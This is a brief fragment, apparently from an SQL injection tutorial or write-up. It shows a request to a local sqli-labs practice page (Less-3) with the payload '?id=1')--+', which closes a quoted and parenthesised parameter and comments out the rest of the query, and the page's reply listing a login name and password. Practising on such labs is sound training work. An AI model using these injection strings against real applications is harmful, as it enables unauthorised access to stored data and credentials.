 localhost:8080/sqli-labs/Less-3/?id=1')--+
?id=1')--
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-3
REEBUF